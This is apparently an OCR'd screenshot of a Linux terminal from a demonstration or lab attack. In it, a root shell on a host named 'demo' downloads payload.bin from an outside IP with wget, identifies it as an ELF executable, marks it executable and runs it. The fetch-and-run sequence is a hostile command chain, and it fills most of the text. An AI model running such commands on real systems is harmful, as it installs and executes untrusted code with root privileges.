 LXTerminal
File Edit Tabs Help
LXTerminal × * LXTermi... ×
wget http://192.196.85.2/payload.bin
--2021-11-18 08:45:16-- http://192.196.85.2/payload.bin
Connecting to 192.196.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: 'payload.bin'
0K 100% 39.2M=0s
2021-11-18 08:45:16 (39.2 MB/s) - 'payload.bin' saved [250/250]
root@demo:/srv/pythonAPI#
root@demo:/srv/pythonAPI#
root@demo:/srv/pythonAPI# file payload.bin
file payload.bin
payload.bin: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, corrupted section header size
root@demo:/srv/pythonAPI#
root@demo:/srv/pythonAPI# chmod +x payload.bin
chmod +x payload.bin
root@demo:/srv/pythonAPI#
root@demo:/srv/pythonAPI# ./payload.bin
./payload.bin
online-cal...la Firefox LXTerminal 1 2 3 4 14:19